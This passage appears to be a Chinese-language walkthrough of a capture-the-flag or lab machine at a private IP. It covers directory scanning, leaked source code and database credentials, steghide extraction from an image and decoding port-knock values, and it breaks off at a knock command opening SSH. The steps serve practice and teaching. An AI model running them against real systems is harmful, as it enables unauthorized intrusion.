\n\n在登录页的源码里翻到一个地址\n\n\n进一步扫描目录,.php结尾的文件\n\n\n挨个访问,爆出了源码和数据库密码,但是数据库端口并不对外开放\n\n\n\nlogin.php中提到一个3.jpg,直接访问看看\n\n\n没有任何提示和利用的地方,想到隐写,把图片下载下来 进行爆破\n```bash\nwget http://172.16.17.156/3.jpg ./\nsteghide --extract -sf 3.jpg\n```\n\n\n得到提示,porta:65535,前面得到一个10000,应该是knock使用碰撞ssh端口,但是还差一个,继续翻前面爆破出的目录\n\n翻到一个2.txt\n\n\n熟悉的ctf加密方式\n\n\n解密 http://www.hiencode.com/brain.html\n\n\n得到三个端口号 65535 10000 4444\n\n# Exploit\n## 碰撞ssh打开端口\n```bash\nknock 172.16.17.156 -v 10000 4444 